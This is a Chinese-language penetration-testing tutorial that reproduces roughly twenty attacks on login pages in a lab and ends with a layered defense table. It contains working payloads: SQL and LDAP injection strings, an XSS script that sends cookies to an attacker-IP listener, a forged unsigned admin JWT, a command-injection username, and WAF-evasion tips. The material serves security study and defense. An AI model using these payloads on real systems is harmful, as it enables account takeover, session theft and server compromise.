登录系统是整个应用安全的第一道门户,却常常成为整个防御体系中最脆弱的环节。一个存在缺陷的登录机制,足以让精心构筑的防线瞬间瓦解。本文将从实战角度,系统梳理超过20种针对登录界面的渗透测试思路,涵盖从经典漏洞到新兴的绕过手法,并通过大量真实的抓包截图与可复现的Payload,帮助你深入理解攻击原理,并构建更牢固的登录安全认知。

一、漏洞复现详解



2.1 明文传输

某些系统在认证过程中,后端会将用户密码明文返回给前端,由JavaScript进行比对。这种情况下,攻击者通过拦截网络请求,可以直接获取到用户的明文密码。

同理,一些短信验证码登录系统也可能将验证码明文传到前端进行校验,存在同样的泄露风险。

2.2 用户名枚举漏洞



当系统对“用户不存在”和“密码错误”返回不同的提示信息时,攻击者就可以利用这点来枚举系统中存在的有效用户名。

例如,输入一个不存在的用户,系统提示“用户不存在”。

而输入一个已知的或猜测的管理员账号(如admin),系统则提示“密码错误”。通过响应差异,攻击者就能确认admin用户的存在。

确认用户存在后,如果系统没有有效的验证码或登录失败锁定机制,攻击者即可针对该账户进行密码爆破。



2.3 弱口令爆破

弱口令攻击是渗透测试中最常见、最直接的方式。攻击者使用常见的用户名、密码字典,通过自动化工具对登录接口进行批量尝试。



2.4 SQL注入万能密码

这是经典的登录绕过漏洞。通过构造特殊的SQL语句,使后端数据库的查询条件永真,从而绕过密码验证。

常用万能密码Payload:

' OR '1'='1

admin' --

admin'#

admin' || --+

admin'/*

' OR (SELECT 1 FROM DUAL WHERE 1=1) --

') OR ('1'='1

')) OR (('1'='1

靶场案例复现:

输入一个存在的用户名,结合恶意SQL语句,即可实现免密登录。

username=admin' or 1=1#&password=admin

避坑指南:

- 使用SQL注入时,需根据后台查询语句灵活调整闭合符号(

'、"、))。

- 若遭遇WAF拦截,可尝试通过编码、换行、注释符变形等方式绕过。



2.5 XSS攻击窃取会话



跨站脚本攻击(XSS)可用于窃取用户的会话Cookie。攻击者先在可控的服务器上开启监听。

ncat.exe -lvp 8080

构造用于窃取Cookie的XSS Payload:

<script>

var attackerIP = '10.10.10.1';

var img = new Image();

img.src = 'http://' + attackerIP + ':8080/?cookie=' + encodeURIComponent(document.cookie);

</script>

将上述Payload填入登录表单的用户名或密码字段。

提交后登录失败是正常的。

关键在于,如果后端未过滤输入,这条包含恶意脚本的“登录记录”可能会被存入日志。当管理员查看日志页面时,脚本便会执行,攻击者的监听端口将收到管理员的Cookie。

攻击者利用窃取到的Cookie即可直接访问管理员后台,完成身份绕过。这类涉及会话管理的漏洞,在渗透测试中需要重点关注。



2.6 会话固定与会话劫持



会话固定:用户登录成功后,系统未生成新的会话ID,导致攻击者可以提前诱导用户使用一个已知的会话ID,待用户登录后,攻击者使用该ID即可劫持会话。

攻击者可在另一个浏览器中修改Cookie、本地存储或会话存储中的会话ID为该已知值,从而直接登录。

防护措施:用户成功登录后,服务端必须销毁旧会话并生成一个全新的、不可预测的会话ID。

会话劫持:当会话ID通过URL传递且未设置HttpOnly属性时,容易通过XSS攻击被窃取。攻击者获取ID后,可直接在浏览器中访问对应URL完成登录。

关键防护:为Cookie设置HttpOnly和Secure属性,防止通过JavaScript窃取,并确保仅在HTTPS下传输。



2.7 固定验证码

在测试或开发环境中,有时会使用固定的验证码(如1234)。攻击者识别后,即可在爆破密码时固定使用该验证码,使验证码形同虚设。

在爆破工具中,用户名、密码、验证码字段均可被自动化测试。



2.8 前端校验验证码,后端不校验

这是一种逻辑漏洞:验证码仅在前端JavaScript中进行校验,后端接口并未接收或校验该参数。攻击者通过抓包修改请求,直接删除或绕过验证码字段,即可进行密码爆破。





2.9 任意用户密码重置

在“忘记密码”功能中,如果身份验证环节存在缺陷,攻击者可能无需验证旧密码或其他凭证即可重置任意用户的密码。

漏洞利用:仅输入目标用户名和任意新密码。

成功重置,获得账户权限。

2.10 双因素认证(2FA)绕过

双因素认证本意是提升安全性,但若实现不当,可能被绕过。常见漏洞是:登录流程(login.php)要求2FA,但登录成功后的页面(success.php)并未校验用户是否已完成2FA。

正常流程:输入账号密码后,需再次输入动态验证码。

验证成功后方可进入系统。

绕过方法:攻击者在获取账号密码后,不跟随正常流程,而是直接尝试访问success.php等本应受保护的后继页面。







2.11 JWT(JSON Web Token)漏洞

JWT是一种常用的无状态身份验证机制。其常见漏洞包括:

- 弱密钥:使用易被爆破的签名密钥(如

secret、password)。

- None算法攻击:JWT头部

alg字段被篡改为None,声称无签名,若服务器配置不当会接受此类令牌。

- 密钥混淆攻击:利用非对称算法(RS256)与对称算法(HS256)的验证逻辑混淆。

攻击案例:

- 正常登录一个低权限用户

user1。

- 在浏览器开发者工具中找到JWT令牌。

- 使用工具(如jwt.io)解码令牌。

- 篡改Payload,将角色

role从user改为admin。

- 利用

None算法漏洞,生成无签名的管理员令牌。

eyJhbGciOiJOb25lIiwidHlwIjoiSldTIn0.eyJzdWIiOiJhZG1pbiIsIm5hbWUiOiJhZG1pbiIsImlhdCI6MTc2NjU1NzU1NSwiZXhwIjoxNzY2NTYxMTU1LCJyb2xlIjoiYWRtaW4ifQ.

- 替换请求中的原JWT,成功越权为管理员。

推荐工具:

- jwt.io:在线解码、调试JWT。

- jwt_tool:命令行JWT测试工具,支持多种攻击模式。

2.12 LDAP注入

LDAP注入原理与SQL注入类似,通过注入特殊字符改变LDAP查询语句的逻辑。

方法一:永真条件注入

- 用户名:

admin)(&)

- 密码:任意值(如

wrongpassword)

原理:构造的查询变为(&(uid=admin)(&)),其中(&)为永真,密码条件被忽略。

方法二:OR条件注入

- 用户名:

admin)(|(password=*))(&)

- 密码:任意值

原理:构造的查询包含(|(password=*)),匹配任何密码非空的用户,从而绕过密码检查。



2.13 命令执行(RCE)

当用户输入(如用户名)被不安全的拼接至系统命令中时(例如用于记录日志),可能造成命令执行漏洞。

正常登录后,页面显示了一条欢迎信息,其中包含了拼接的命令。

echo 'User admin logged in at $(date)' >> login.log; ls -la .

攻击构造:通过闭合原命令字符串,注入恶意命令。

原始命令结构:echo 'User [用户名] logged in at $(date)' ...

构造恶意用户名:admin'|echo 'hack' > hack.txt |'

最终执行命令:

echo 'User admin'|echo 'hack' > hack.txt |' logged in at $(date)' >> login.log; ls -la .

成功在服务器上创建文件hack.txt。



2.14 本地文件包含(LFI)

当应用程序动态包含文件时,未对用户输入进行严格过滤,可能导致包含任意本地文件,甚至配合文件上传实现远程代码执行。

存在漏洞的代码:

$theme_path = "themes/{$theme}.php";

$theme_content = file_get_contents($theme_path);

攻击:在可选的Theme字段中,使用路径遍历符../包含上级目录的敏感文件(如login.php源码)。

登录成功后,页面直接显示了包含进来的login.php源代码。



2.15 敏感信息泄露

应用程序在登录失败时,返回过于详细的错误信息,可能泄露系统路径、配置、数据结构甚至明文密码等敏感信息。



2.16 HTTP参数污染(HPP)

当请求中出现多个同名参数时,不同后端处理方式不同(取第一个或最后一个)。攻击者可利用此特性绕过验证。

正常登录失败请求:

username=admin&password=user

攻击:添加一个额外的password参数。

username=admin&password=user&password=anything

如果后端处理逻辑是取最后一个password的值,那么anything将成为被校验的密码,可能触发漏洞。

2.17 JSON注入

现代Web应用常用JSON进行前后端交互。如果后端解析JSON逻辑存在缺陷,可能被绕过。



方式一:布尔值绕过

将password字段的值改为布尔型true。

{"username":"admin","password":true}

若后端期望字符串类型,可尝试字符串形式的"true"。

{"username":"admin","password":"true"}



方式二:管理员属性绕过

在JSON对象中添加一个代表管理员的属性并设为true。

{"username":"123123","password":"456456","admin":true}





方式三:数组注入

将username以数组形式提交,可能触发后端的异常处理逻辑。

{"username":["admin","test"],"password":"123123"}

漏洞根源:后端代码可能仅检查了用户名数组的第一个元素是否存在,就跳过了密码验证。

2.18 关键词/参数绕过

某些系统可能存在“后门”参数或调试参数,用于特定场景(如开发、测试)。攻击者通过猜测或信息泄露获得这些参数,可绕过认证。

常见参数如bypass、debug、verify、allow等,将其值设为true。

正常请求:username=admin&password=admin

攻击请求:username=admin&password=admin&bypass=true

2.19 条件竞争(Race Condition)

在多线程/异步处理登录逻辑时,如果存在非原子操作(如“检查-然后-设置”),可能被高并发请求利用,在极短的时间窗口内绕过限制。

攻击者使用工具同时发起大量登录请求(使用错误密码),由于服务器端处理顺序和时机问题,有可能在密码校验和状态更新之间,使其中一个请求“挤”进去被认为是成功状态。







2.20 前端Cookie越权

应用程序完全信任客户端Cookie中的用户凭证,而未在服务端进行二次校验。攻击者通过浏览器工具直接修改Cookie,即可伪造身份登录。

登录界面提示存在此漏洞。

通过浏览器开发者工具,在Cookie中手动添加username和password字段。

刷新页面后,系统读取Cookie中的值,直接判定登录成功。

二、防御总结与最佳实践

登录界面面临的威胁复杂多样,但其根源大多可归结为对用户输入、会话状态或业务流程的过度信任。从攻击视角看,主要突破点在于输入处理、会话管理和流程逻辑的缺陷。

蓝队防御策略分层建议:

| 防御层次 |

关键措施 |

| 输入层 |

全程HTTPS加密传输;实施严格的参数类型与格式校验;对SQL、LDAP、OS命令等使用参数化查询或预编译语句;使用JSON Schema验证输入结构。 |

| 会话层 |

登录成功后必须生成新的、随机的会话ID;JWT使用强密钥,并严格校验签名算法(禁用None);为会话Cookie设置HttpOnly和Secure属性。 |

| 流程层 |

验证码必须一次性有效且服务端校验;双因素认证状态需与用户会话牢固绑定;对关键操作(如登录、支付)使用锁机制防止条件竞争。 |

| 监控层 |

详细记录登录日志(IP、UA、时间、结果);设置异常登录行为(如频繁失败、异地登录)告警;定期审计认证相关日志。 |

安全是一个持续的过程,攻防双方都在不断演进。对于开发者而言,理解这些常见的攻击手法是构建安全系统的第一步。坚持最小权限、默认拒绝、纵深防御的原则,并在云栈社区这样的技术平台持续交流与学习,才能有效提升应用的整体安全水位。